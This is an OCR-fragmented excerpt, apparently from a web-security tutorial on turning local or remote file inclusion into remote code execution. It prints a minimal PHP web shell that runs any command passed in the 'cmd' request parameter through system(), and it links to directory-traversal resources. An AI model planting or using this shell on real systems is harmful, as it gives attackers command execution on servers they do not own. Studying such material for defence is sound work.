
<
php
 if
(
isset
($_REQUEST[
'cmd'
])){ 
echo
 "<pre"
; 
$cmd
=
 ($_REQUEST[
'cmd'
]); 
system
(
$cmd
); 
echo
 ""
; 
die
; }
?>
Read the "LFI to RCE" articles for more insight
Read the
RFI to RCE
article for more insight
Resources
https://www.acunetix.com/websitesecurity/directory
-traversal
https://portswigger.net/web-security/file-path-